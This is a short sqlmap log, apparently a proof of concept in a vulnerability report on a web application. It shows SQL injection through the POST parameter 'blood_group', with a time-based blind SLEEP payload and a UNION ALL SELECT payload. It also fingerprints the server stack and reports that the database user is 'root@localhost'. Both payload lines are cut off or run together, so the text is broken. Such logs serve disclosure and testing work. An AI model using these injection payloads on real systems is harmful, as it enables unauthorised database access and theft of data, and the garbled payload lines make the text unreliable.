 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=O+' AND (SELECT 7455 FROM (SELECT(SLEEP(5)))MjG

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=O+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
8557363547652704445447841,0x7178627871)-- -
---
[13:33:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL 5
[13:33:09] [INFO] fetching current user
[13:33:10] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'